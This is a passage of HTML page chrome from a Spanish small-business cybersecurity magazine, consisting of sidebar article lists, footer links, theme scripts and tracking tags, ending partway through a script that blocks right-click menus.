</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_693ac1ae7e8e4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-viajar-ligero-y-seguro-consejos-de-ciberseguridad-para-japon-en-2025/" rel="bookmark" class="td-image-wrap" title="Cómo viajar ligero y seguro: consejos de ciberseguridad para Japón en 2025"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5929-como-viajar-ligero-y-seguro-consejos-de-ciberseguridad-para-japon-en-2025-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5929-como-viajar-ligero-y-seguro-consejos-de-ciberseguridad-para-japon-en-2025-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5929-como-viajar-ligero-y-seguro-consejos-de-ciberseguridad-para-japon-en-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo viajar ligero y seguro: consejos de ciberseguridad para Japón en 2025" title="Cómo viajar ligero y seguro: consejos de ciberseguridad para Japón en 2025" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-viajar-ligero-y-seguro-consejos-de-ciberseguridad-para-japon-en-2025/" rel="bookmark" title="Cómo viajar ligero y seguro: consejos de ciberseguridad para Japón en 2025">Cómo viajar ligero y seguro: consejos de ciberseguridad para Japón en...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-de-ciberataques-ataques-por-malware/" rel="bookmark" class="td-image-wrap" title="Tipos de ciberataques: Ataques por malware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-por-malware-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-por-malware-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-por-malware-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tipos de ciberataques: Ataques por malware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-de-ciberataques-ataques-por-malware/" rel="bookmark" title="Tipos de ciberataques: Ataques por malware">Tipos de ciberataques: Ataques por malware</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-esenciales-de-ciberseguridad-para-usuarios-de-cpanel-proteja-su-sitio-web/" rel="bookmark" class="td-image-wrap" title="Consejos esenciales de ciberseguridad para usuarios de cPanel: proteja su sitio web"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4546-consejos-esenciales-de-ciberseguridad-para-usuarios-de-cpanel-proteja-su-sitio-web-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4546-consejos-esenciales-de-ciberseguridad-para-usuarios-de-cpanel-proteja-su-sitio-web-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4546-consejos-esenciales-de-ciberseguridad-para-usuarios-de-cpanel-proteja-su-sitio-web-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Consejos esenciales de ciberseguridad para usuarios de cPanel: proteja su sitio web" title="Consejos esenciales de ciberseguridad para usuarios de cPanel: proteja su sitio web" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-esenciales-de-ciberseguridad-para-usuarios-de-cpanel-proteja-su-sitio-web/" rel="bookmark" title="Consejos esenciales de ciberseguridad para usuarios de cPanel: proteja su sitio web">Consejos esenciales de ciberseguridad para usuarios de cPanel: proteja su sitio...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/la-nueva-vulnerabilidad-en-wifi-afecta-a-millones-de-dispositivos/" rel="bookmark" class="td-image-wrap" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Nueva vulnerabilidad en WiFi" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/la-nueva-vulnerabilidad-en-wifi-afecta-a-millones-de-dispositivos/" rel="bookmark" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos">La nueva vulnerabilidad en WiFi afecta a millones de dispositivos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_693ac1ae7e8e4" data-td_block_id="td_uid_25_693ac1ae7e8e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_693ac1ae7e8e4" data-td_block_id="td_uid_25_693ac1ae7e8e4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_693ac1ae86b03_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_693ac1ae86b03" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_27_693ac1ae86b03 = new tdBlock();
block_td_uid_27_693ac1ae86b03.id = "td_uid_27_693ac1ae86b03";
block_td_uid_27_693ac1ae86b03.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_693ac1ae86b03_rand","tdc_css_class":"td_uid_27_693ac1ae86b03_rand","tdc_css_class_style":"td_uid_27_693ac1ae86b03_rand_style"}';
block_td_uid_27_693ac1ae86b03.td_column_number = "1";
block_td_uid_27_693ac1ae86b03.block_type = "td_block_7";
block_td_uid_27_693ac1ae86b03.post_count = "3";
block_td_uid_27_693ac1ae86b03.found_posts = "1126";
block_td_uid_27_693ac1ae86b03.header_color = "";
block_td_uid_27_693ac1ae86b03.ajax_pagination_infinite_stop = "";
block_td_uid_27_693ac1ae86b03.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_27_693ac1ae86b03);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_693ac1ae86b03 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" class="td-image-wrap" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas">Soluciones proxy seguras y de bajo costo para la investigación de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T10:49:49+00:00" >10 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T10:50:32+00:00" >9 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" class="td-image-wrap" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo">Por qué Google sabe más sobre usted de lo que cree...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T10:49:39+00:00" >6 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_693ac1ae8ab68_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_693ac1ae8ab68" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_28_693ac1ae8ab68 = new tdBlock();
block_td_uid_28_693ac1ae8ab68.id = "td_uid_28_693ac1ae8ab68";
block_td_uid_28_693ac1ae8ab68.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_693ac1ae8ab68_rand","tdc_css_class":"td_uid_28_693ac1ae8ab68_rand","tdc_css_class_style":"td_uid_28_693ac1ae8ab68_rand_style"}';
block_td_uid_28_693ac1ae8ab68.td_column_number = "1";
block_td_uid_28_693ac1ae8ab68.block_type = "td_block_7";
block_td_uid_28_693ac1ae8ab68.post_count = "3";
block_td_uid_28_693ac1ae8ab68.found_posts = "1126";
block_td_uid_28_693ac1ae8ab68.header_color = "";
block_td_uid_28_693ac1ae8ab68.ajax_pagination_infinite_stop = "";
block_td_uid_28_693ac1ae8ab68.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_28_693ac1ae8ab68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_693ac1ae8ab68 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_693ac1ae95dc5_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_693ac1ae95dc5" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">926</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">219</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#d6a4b3a0bfa5a2b796b5afb4b3a4b3b9a6f8b5b9bb"><span class="__cf_email__" data-cfemail="027067746b71766342617b606770676d722c616d6f">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="e9da95f37e3c98173fce1aaf-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 693ac1ae9de45
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="e9da95f37e3c98173fce1aaf-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
